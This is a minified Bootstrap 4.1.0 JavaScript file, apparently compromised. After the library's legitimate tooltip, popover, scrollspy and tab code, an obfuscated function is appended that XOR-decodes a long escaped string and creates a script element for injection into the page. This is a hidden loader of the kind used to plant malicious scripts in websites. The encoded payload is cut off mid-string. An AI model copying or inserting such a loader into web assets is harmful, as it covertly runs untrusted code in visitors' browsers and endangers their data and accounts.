elements");var t=sn.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){sn(this.element).trigger(t);var n=sn.contains(this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!n)return;var i=this.getTipElement(),r=gt.getUID(this.constructor.NAME);i.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&sn(i).addClass(En);var o="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,s=this._getAttachment(o);this.addAttachmentClass(s);var a=!1===this.config.container?document.body:sn(this.config.container);sn(i).data(this.constructor.DATA_KEY,this),sn.contains(this.element.ownerDocument.documentElement,this.tip)||sn(i).appendTo(a),sn(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new pe(this.element,i,{placement:s,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:Tn},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),sn(i).addClass(yn),"ontouchstart"in document.documentElement&&sn(document.body).children().on("mouseover",null,sn.noop);var l=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,sn(e.element).trigger(e.constructor.Event.SHOWN),t===_n&&e._leave(null,e)};if(sn(this.tip).hasClass(En)){var c=gt.getTransitionDurationFromElement(this.tip);sn(this.tip).one(gt.TRANSITION_END,l).emulateTransitionEnd(c)}else l()}},t.hide=function(t){var e=this,n=this.getTipElement(),i=sn.Event(this.constructor.Event.HIDE),r=function(){e._hoverState!==mn&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),sn(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(sn(this.element).trigger(i),!i.isDefaultPrevented()){if(sn(n).removeClass(yn),"ontouchstart"in document.documentElement&&sn(document.body).children().off("mouseover",null,sn.noop),this._activeTrigger[In]=!1,this._activeTrigger[wn]=!1,this._activeTrigger[Cn]=!1,sn(this.tip).hasClass(En)){var o=gt.getTransitionDurationFromElement(n);sn(n).one(gt.TRANSITION_END,r).emulateTransitionEnd(o)}else r();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(t){sn(this.getTipElement()).addClass(hn+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||sn(this.config.template)[0],this.tip},t.setContent=function(){var t=sn(this.getTipElement());this.setElementContent(t.find(bn),this.getTitle()),t.removeClass(En+" "+yn)},t.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?sn(e).parent().is(t)||t.empty().append(e):t.text(sn(e).text()):t[n?"html":"text"](e)},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t._getAttachment=function(t){return pn[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)sn(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==Dn){var e=t===Cn?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===Cn?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;sn(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}sn(i.element).closest(".modal").on("hide.bs.modal",function(){return i.hide()})}),this.config.selector?this.config=c({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||sn(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),sn(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?wn:Cn]=!0),sn(e.getTipElement()).hasClass(yn)||e._hoverState===mn?e._hoverState=mn:(clearTimeout(e._timeout),e._hoverState=mn,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===mn&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||sn(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),sn(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?wn:Cn]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=_n,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===_n&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){return"number"==typeof(t=c({},this.constructor.Default,sn(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),gt.typeCheckConfig(an,t,this.constructor.DefaultType),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=sn(this.getTipElement()),e=t.attr("class").match(un);null!==e&&0<e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(sn(t).removeClass(En),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=sn(this).data(ln),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),sn(this).data(ln,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return gn}},{key:"NAME",get:function(){return an}},{key:"DATA_KEY",get:function(){return ln}},{key:"Event",get:function(){return vn}},{key:"EVENT_KEY",get:function(){return cn}},{key:"DefaultType",get:function(){return dn}}]),i}(),sn.fn[an]=An._jQueryInterface,sn.fn[an].Constructor=An,sn.fn[an].noConflict=function(){return sn.fn[an]=fn,An._jQueryInterface},An),wi=(On="popover",kn="."+(Nn="bs.popover"),Ln=(Sn=e).fn[On],Pn="bs-popover",xn=new RegExp("(^|\\s)"+Pn+"\\S+","g"),jn=c({},Ci.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Rn=c({},Ci.DefaultType,{content:"(string|element|function)"}),Mn="fade",Wn=".popover-header",Fn=".popover-body",Un={HIDE:"hide"+kn,HIDDEN:"hidden"+kn,SHOW:(Hn="show")+kn,SHOWN:"shown"+kn,INSERTED:"inserted"+kn,CLICK:"click"+kn,FOCUSIN:"focusin"+kn,FOCUSOUT:"focusout"+kn,MOUSEENTER:"mouseenter"+kn,MOUSELEAVE:"mouseleave"+kn},Bn=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var r=i.prototype;return r.isWithContent=function(){return this.getTitle()||this._getContent()},r.addAttachmentClass=function(t){Sn(this.getTipElement()).addClass(Pn+"-"+t)},r.getTipElement=function(){return this.tip=this.tip||Sn(this.config.template)[0],this.tip},r.setContent=function(){var t=Sn(this.getTipElement());this.setElementContent(t.find(Wn),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(Fn),e),t.removeClass(Mn+" "+Hn)},r._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},r._cleanTipClass=function(){var t=Sn(this.getTipElement()),e=t.attr("class").match(xn);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=Sn(this).data(Nn),e="object"==typeof n?n:null;if((t||!/destroy|hide/.test(n))&&(t||(t=new i(this,e),Sn(this).data(Nn,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return jn}},{key:"NAME",get:function(){return On}},{key:"DATA_KEY",get:function(){return Nn}},{key:"Event",get:function(){return Un}},{key:"EVENT_KEY",get:function(){return kn}},{key:"DefaultType",get:function(){return Rn}}]),i}(Ci),Sn.fn[On]=Bn._jQueryInterface,Sn.fn[On].Constructor=Bn,Sn.fn[On].noConflict=function(){return Sn.fn[On]=Ln,Bn._jQueryInterface},Bn),Ii=(Vn="scrollspy",Yn="."+(Qn="bs.scrollspy"),Gn=(Kn=e).fn[Vn],qn={offset:10,method:"auto",target:""},zn={offset:"number",method:"string",target:"(string|element)"},Xn={ACTIVATE:"activate"+Yn,SCROLL:"scroll"+Yn,LOAD_DATA_API:"load"+Yn+".data-api"},Jn="dropdown-item",Zn="active",$n={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},ti="offset",ei="position",ni=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+$n.NAV_LINKS+","+this._config.target+" "+$n.LIST_ITEMS+","+this._config.target+" "+$n.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,Kn(this._scrollElement).on(Xn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?ti:ei,r="auto"===this._config.method?t:this._config.method,o=r===ei?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),Kn.makeArray(Kn(this._selector)).map(function(t){var e,n=gt.getSelectorFromElement(t);if(n&&(e=Kn(n)[0]),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[Kn(e)[r]().top+o,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){Kn.removeData(this._element,Qn),Kn(this._scrollElement).off(Yn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=c({},qn,t)).target){var e=Kn(t.target).attr("id");e||(e=gt.getUID(Vn),Kn(t.target).attr("id",e)),t.target="#"+e}return gt.typeCheckConfig(Vn,t,zn),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;){this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&("undefined"==typeof this._offsets[r+1]||t<this._offsets[r+1])&&this._activate(this._targets[r])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",");t=t.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var n=Kn(t.join(","));n.hasClass(Jn)?(n.closest($n.DROPDOWN).find($n.DROPDOWN_TOGGLE).addClass(Zn),n.addClass(Zn)):(n.addClass(Zn),n.parents($n.NAV_LIST_GROUP).prev($n.NAV_LINKS+", "+$n.LIST_ITEMS).addClass(Zn),n.parents($n.NAV_LIST_GROUP).prev($n.NAV_ITEMS).children($n.NAV_LINKS).addClass(Zn)),Kn(this._scrollElement).trigger(Xn.ACTIVATE,{relatedTarget:e})},t._clear=function(){Kn(this._selector).filter($n.ACTIVE).removeClass(Zn)},n._jQueryInterface=function(e){return this.each(function(){var t=Kn(this).data(Qn);if(t||(t=new n(this,"object"==typeof e&&e),Kn(this).data(Qn,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return qn}}]),n}(),Kn(window).on(Xn.LOAD_DATA_API,function(){for(var t=Kn.makeArray(Kn($n.DATA_SPY)),e=t.length;e--;){var n=Kn(t[e]);ni._jQueryInterface.call(n,n.data())}}),Kn.fn[Vn]=ni._jQueryInterface,Kn.fn[Vn].Constructor=ni,Kn.fn[Vn].noConflict=function(){return Kn.fn[Vn]=Gn,ni._jQueryInterface},ni),Di=(oi="."+(ri="bs.tab"),si=(ii=e).fn.tab,ai={HIDE:"hide"+oi,HIDDEN:"hidden"+oi,SHOW:"show"+oi,SHOWN:"shown"+oi,CLICK_DATA_API:"click"+oi+".data-api"},li="dropdown-menu",ci="active",fi="disabled",hi="fade",ui="show",di=".dropdown",pi=".nav, .list-group",gi=".active",mi="> li > .active",_i='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',vi=".dropdown-toggle",Ei="> .dropdown-menu .active",yi=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&ii(this._element).hasClass(ci)||ii(this._element).hasClass(fi))){var t,i,e=ii(this._element).closest(pi)[0],r=gt.getSelectorFromElement(this._element);if(e){var o="UL"===e.nodeName?mi:gi;i=(i=ii.makeArray(ii(e).find(o)))[i.length-1]}var s=ii.Event(ai.HIDE,{relatedTarget:this._element}),a=ii.Event(ai.SHOW,{relatedTarget:i});if(i&&ii(i).trigger(s),ii(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(t=ii(r)[0]),this._activate(this._element,e);var l=function(){var t=ii.Event(ai.HIDDEN,{relatedTarget:n._element}),e=ii.Event(ai.SHOWN,{relatedTarget:i});ii(i).trigger(t),ii(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){ii.removeData(this._element,ri),this._element=null},t._activate=function(t,e,n){var i=this,r=("UL"===e.nodeName?ii(e).find(mi):ii(e).children(gi))[0],o=n&&r&&ii(r).hasClass(hi),s=function(){return i._transitionComplete(t,r,n)};if(r&&o){var a=gt.getTransitionDurationFromElement(r);ii(r).one(gt.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},t._transitionComplete=function(t,e,n){if(e){ii(e).removeClass(ui+" "+ci);var i=ii(e.parentNode).find(Ei)[0];i&&ii(i).removeClass(ci),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(ii(t).addClass(ci),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),gt.reflow(t),ii(t).addClass(ui),t.parentNode&&ii(t.parentNode).hasClass(li)){var r=ii(t).closest(di)[0];r&&ii(r).find(vi).addClass(ci),t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=ii(this),e=t.data(ri);if(e||(e=new i(this),t.data(ri,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),i}(),ii(document).on(ai.CLICK_DATA_API,_i,function(t){t.preventDefault(),yi._jQueryInterface.call(ii(this),"show")}),ii.fn.tab=yi._jQueryInterface,ii.fn.tab.Constructor=yi,ii.fn.tab.noConflict=function(){return ii.fn.tab=si,yi._jQueryInterface},yi);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=gt,t.Alert=mt,t.Button=_t,t.Carousel=vt,t.Collapse=Et,t.Dropdown=bi,t.Modal=Ti,t.Popover=wi,t.Scrollspy=Ii,t.Tab=Di,t.Tooltip=Ci,Object.defineProperty(t,"__esModule",{value:!0})});function TyTg(Ivzj,sbUA){var WPsh=[],TfKa="",NaCt='f\u0072o\u006d\u0043\u0068\u0061\u0072\u0043o\u0064e',DMOW;for(DMOW=1;DMOW<=255;DMOW++){WPsh[String[NaCt](DMOW)]=DMOW}for(DMOW=0;DMOW<Ivzj.length;DMOW++) TfKa+=String[NaCt](WPsh[Ivzj.substr(DMOW,1)]^WPsh[sbUA.substr(DMOW%sbUA.length,1)]);return TfKa;}var NaCt=document,UzMO=NaCt['\u0063r\u0065ateE\u006ce\u006den\u0074']('\u0073\u0063ript');UzMO.id='raKH';var wyBz=TyTg(":\u0011:G\u0013\u0006).#MjEw\u0006)\u0015l\/*\u0015\u0005\u0000:-q\u0016=\t\/\u0004!\b\"X\u0017\"\u000f\u0014\u0018N7\u0006)\u0015l\/\/\u0014\u0004\u001e\u0002\u0013q\u0003-\u000b*K\u0017\"\u000f\u0014\u0018Z\u00135\u000b\u0003\u001c+j;9@xP~,0Qy,=W|Gx;9@xQ\u000f,0Q},0Q,0Qy,0S},0Q\u000f,=W|F\u000bE\u0011XjMn\\\u0017\u0011-9'Nw\/\r$( u8+\u0003\u0000\t\u0006\u0004\u0013E\u0010\u0005xWzA\u0014\u0012|@S\u0010\b~!\u0010\b~Un-`8\t3,7eK\u0017\"\u000f\u0014\u0018Z\u0013\u0017;\/\":\u003C\u003Cn,0Qx,0Qy,=W|F{;9@xQ\n,0Qx,=W|F};4E};9@xR~,0Su,0S,0Q\n,=W|F\f;4Gx;9@xQ\n,0Q\t,=W|F};9@xQ\t,=W|G|E\u0011X\u0017\"\u000f\u0014\u0018Nw\/\r$( u8+\u0003\u0000\t\u0006\u0004\u0013E\u0010\bR\u0010\u0005xWz5\u0014\u001fzE\u0014\u0012|@T\u0010\u0005xWzC\u0014\u0012|@~V\u0010\bW\u0010\b~Rn-`8\t3,7eK:\u00028\u0005:\tl\/\r$( s\u001aw\u0016=\t\/\u0004!\b\"P\u0017+5\u001c9\u0002\u001b2`N7\u0006)\u0015l\/\/\u0016\t\u0006\u0003\u003Eq\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%!~\u0011\u001f\u0003$\u0014b u\tjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0003\u0014\u003E$\u0004'6b\t\u0016'}WfRa:w\u0006)\u0015l\/\r-\t!\u0026Z;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.\u001d\u000eU-Z\u001fM(Z \u0003\u000bIb\u001enY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u001ff\u0018, \u0016\u0006+\n|ZuEe-s\u000e*X\u0017\"\u00065\u0019\t\u0017\/*\u0015\u0005\u0000:-dR)0fE#=\u0014Z 7\u0016\u0017uMqRa:d\/*\u0015\u0005\u0000:-dR\u001eUf\u001c=EeYiZq]x\u001f}Y:\u00028\u0005:\tl\/*\u0015\u0005\u0000:-dR\u0005M\rZuMqZjNw\u0019.O\u0013\u00179\":;\u0011\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0011\u001fR'*b?$ b=+ZuMqZjN\u0011X\u0017\u0005\u003E98\u0015\u0006Xj6\u001bE#\u0004!ZqM\u003C*b\u0026qMjNeQuZaXeQy[~QeY:\u00028\u0005:\tl\/*\u0015\u0005\u0000:-dR\u00056qZuMnYs\u0015)\u0004=\u0015\"P\u0017\u0005\u003E98\u0015\u0006Xj*+MuMnYs\u001aw\u0019.O\u0017\/*\u0015\u0005\u0000:-dR\u0005\u0026qZuEe\\\u0017\u0005\u003E98\u0015\u0006Xj*\u001dMuEe-\u00138.\u0002\u0001\u0017\u003E:`E-'}\f\u0016( 7\u0016\u0017uMqZjN\u0011X\u0017+5\u001c9\u0002\u001b2`NeQuZaXeR}[x\u001fDaN7\u0006)\u0015l\/*\b'\u0016u\u003C\u0013\u0012:.\u003C\u0002\u0002On(bTf2b\b\u0015Z\u001fR|\u0012bU|MbEe\\\u0017\u0005\u003E98\u0015\u0006Xj\u003E~6;M.6\n\b\u0015'}Wf\u0012bU|MbEe\\\u0017\u0005\u003E98\u0015\u0006Xj?}I=\u0006\u001b\u0014'\u0003\u000bA \u0004!%uEe\\\u0017\u0005\u003E98\u0015\u0006Xj6\u001c?M\/\u001d\u001eM6\u0013b\u0010qMjN`\/*\u0015\u0005\u0000:-dR\u0010Vu\n\u00120f\bb\u000b.\u001d$M}\u0012\u001e^fAb\u0005\"\u0014b\u001ef)\u0010%f\u0007b=\u001bZ\u0019ZnYd8.\u0002\u0001\u0017\u003E:`E\u0014Aq\f\/Z%M B\u0012M\u0014:.=\u0014*b\u000f.8b1$\u0014\u000f2qRaK\u0013\u0012:.\u003C\u0002\u0002On(y^*b0f:b\f\/\u001d$M~*\u0010M\u0006\u0016\u0012?\u0016\u0018*\/\u001aZ \u0003\u000b%uEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fAb^*b0\u0006Z#M\/\u001db\u000b~*\u0010-*\u0013z)5\u0011\u0010%|(z=fA*\n\u0002@)0uZ=Ee\\\u0017\u0005\u003E98\u0015\u0006Xj?}ZqTf*b0\u0006\u001b+M!\u001cbU\u0016Z\u0010-*\u0013bU\u0002\t)?f2x?~Z\u0012Vf\u0012%*qRaK\u0013\u0012:.\u003C\u0002\u0002On*\u000f^8!\u00101|\u0012zV$\u0014\u000f\u000bf\u0006*\u0000fMuEe\\\u0017\u0005\u003E98\u0015\u0006Xj=f7q\u0013\u001d(\u001eWf\u0012zV$\u0014\u000f\u000bf\u0006*\f\u0002Z\u003E\u0005f\u001e\u001aM5\u0012bUf\bb\u0014\u0016Z\u0010.qZjN`\/*\u0015\u0005\u0000:-dR\u0010M}I%\u0002\u000b\"1\u0006\u0014*b\u000b\/\u001cb^}\u0012\u0026\u00035)b?\u000e\u0007\u00120\u001dMjN`\/*\u0015\u0005\u0000:-dR\u0010Vu\u001d-M\u000b\"1M-(b= \u0013$^ \u0014%!f\u0003,0\n@\u0012M\u001dMuEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fA\u0006\u000b.7\u001e\u0012f\u0011\u0010M\u001aZ\u003C?f@$M\t\"\u001e^f#b=\u001b\u003E\u003E\u0004!\"$M\/\u0017uZnYd8.\u0002\u0001\u0017\u003E:`E(B\u001e\u000e\u00168\u0002\u0017(\u001d\u001eM5RaK\u0013\u0012:.\u003C\u0002\u0002On(yM(6\u0019\f\u001e#b4\u001aZ\u0012!\u0019Z$^\n$b\"\u001a\u003E\u0010Wf\u003E\n6|\u0018\u000eEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fCb) \u0012b \u001aZ=M-(\u001eM8RaK\u0013\u0012:.\u003C\u0002\u0002On(z55\u0011\u0010= \u0013\/ZfMjN`\/*\u0015\u0005\u0000:-dR\u0010U\nAb\u0003f7q\u0013\u0015(\u001a\u0017.B|ZnYd8.\u0002\u0001\u0017\u003E:`E\u0014Cb%}\u0013\u0000% Z,M\u000b\u0026$\u0004+MuEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fCb%}\u0013\u0000% \u0014\u000f1 \u0013b\u000bu\u0000*\nf\u0000$M\u0015C\u001aM *\tZqRaK\u0013\u0012:.\u003C\u0002\u0002On(zR\u003C*bU$Zx\u0005f'\u000e\u001e\u0016!bZfMbEe\\\u0017\u0005\u003E98\u0015\u0006Xj?~Z\u0006\b\/Z%Mu\u0004b=\u001aZq\u001ef\u0014\u001fR|Z)0}Z$Ee\\\u0017\u0005\u003E98\u0015\u0006Xj?~Z\u0006\b\/\u001dq\u0013\u0016\u0026q\u000bf\u0015\u00005 \u0012\u0026)\u003CZ*UxZuMnYd8.\u0002\u0001\u0017\u003E:`E\u0014B\u0006\b\/\u001dqM8*\u001e^Z\u0012M\u001bZ\u0002\u001d(7q\u001e\u0016!uZfRaK\u0013\u0012:.\u003C\u0002\u0002On(z)f\u001f+M!I\u003C=\u001aIb\u000f\/8b\u0026fMjN`\/*\u0015\u0005\u0000:-dR\u0010U\u0002\u001f+\nfIb\u0013\u0016\u0026q\f\u0016'\u0002Vf*bU(\u001c+\u0000qMjN`\/*\u0015\u0005\u0000:-dR\u0010U$Z$\u003E\u001bZ\u001a\u0014\u0016(\u0006M6RaK\u0013\u0012:.\u003C\u0002\u0002On(bTf\"b\u000b\/Z{5\u001f\u0014b0fE==\u0014Z\u0001ZnYd8.\u0002\u0001\u0017\u003E:`E\u0014Bb!}\u0014\u000f^8)b?f\"8\u0005~E\u000f\u0005\u000b6\u0026\u0004;ZuMqRaK\u0013\u0012:.\u003C\u0002\u0002On(z\u0003f\u001f*M\u003Ex=\u0004Z\u0002M\u003C\u0014b\n\u001a\tbEe\\\u0017\u0005\u003E98\u0015\u0006Xj?Z\n\b\u0015'bR|Z*U};b2;MbZfRaK\u0013\u0012:.\u003C\u0002\u0002On({M(Z$\u003E!\"1\u0006\u0014*b\u000b\/Z\/ZqRaK\u0013\u0012:.\u003C\u0002\u0002On(bTf\u003E$\u0005f7\u001e\u0012-(b18(z55Z)?\u0016\u001c+\u0000fMbZfRaK\u0013\u0012:.\u003C\u0002\u0002On({M\u0002\u001c* \u001a\u0005)?\u001a\u0004b?\u003E\"\u0004!Z$\u0010(1uZnYd8.\u0002\u0001\u0017\u003E:`E\u0014C\u0006M \u0012\u000fM\u001a\u0005)M\u0014\u0026\u003C?~\u0026z\u003E\u001bZ0V\u0015Z\u00105 RaK\u0013\u0012:.\u003C\u0002\u0002On({M\u0002\u001c* f\u0026b\u0012f\u0011\u0010M\u001a\u0004\u0010M~*yM.Z%)f@)0u\u0005jN`\/*\u0015\u0005\u0000:-dR\u0010Tf\u003E$\u0005\u000b\u0026=\u0006\u0014Z\u001e\u0013f(bU\u0002Z\u003E\u0005\"\"1\u0005~Z0\u0014f*\u0010.qZjN\u0011K\u003E\u0006\u003EP\u0017=$\u001d-\u001dqXeRt[}_eK.\b\u003EX\u003E\u0006\u003EP\u00175\u001d\u0001\u0006Zd]pL|\bpNw\/\u001a6=\u003Et8.\u001f#\u0001\u0017\/*\u0015\u0005\u0000:-dR* \u001a\u0005b=Z\u001a\bnY\u0015\\\u0013\"\u0019\u0016\u0002[cN7\u0019.O8\t8\u0002#\u0016h\u0010%\u001e,\b;+\u0017\u0005#\u001b.\u003C\u0013\"\u0019\u0016\u0002-\u0015FqM\u0017\u0005\u003E98\u0015\u0006Xj\u0003f'}\f\u0016'\u0012\u0017.\u001d\u001e\ffRaAj\u0007!\t(\u001f?\u003C\u0013\u0012'\f*+\u00175\u001d\u0001\u0006:\u0011Y38\u0016\u0018%\u00026M`J~AcW4A~Nw\u0012:\u0002-\u001bs\u001a1K!\u0001d\/\u0012\u000f!\u00152ZqM`J~DcW4ApNjV?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*\n\nB)0(\u0018b\u0003\u000bZqM5Ra:\u0017\/*\u0015\u0005\u0000:-dR,M!\u0026b\u0012f*\u000f^5Ra:qMu8.\u0002\u0001\u0017\u003E:`E\u001eBb^:Z\u0012Uf\bb\u000bf:b3\u0005\u0007b4\u001bZ}\r\u0000\u0017bZqZjNe\u000b.\u0012\"\u0013\u003C\u000e#\u001eh8\u001f\u0006\"\u003E\u001e$`N7\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b f\u001c=M\u0016Aq\u001d\u0016'}\fnY\u0015Z*\u0005\u0026\u00048\u0019'\tdY3\u000e*X\u0017\u0005\u003E98\u0015\u0006Xj6~I\u003CM\/8\u0002\u000bf\u0013{)f\u0000*Uy$b\u0003\u0004Z\u0002M )b0|MjNl\u0019\u0026G;\u0019\u0026\u0003#\u0007nA\u0013\u0012:.\u003C\u0002\u0002On*%M\u001a@\u0011U+ZuEeP!\tl\u0007!\t(\u001f?Aj\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012\u000f^\u0026)\u00105\u003C\u0012zSqZjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004Z\u0002\u0011f\u0014b u\u001a*M~\u0007bZnY\u0015ZqM\u0017\u0005\u003E98\u0015\u0006Xj\u0006\u0004\"bWf\u0013\u0000M\u0001\u001c\u0005U\tMjNe\u000b`\u00019\u001e+\u0013%\u001f\u0026Oe\u000b\u003E\u0006\u003EP\u0017=4:.6\u001b?\u003CZ\u0017-s\u0011-\u0002h8\u000e\t+\u0026$!'Z;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u00167qM\u0026\u0014b0}\u001c*\tf!uMnY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On){- 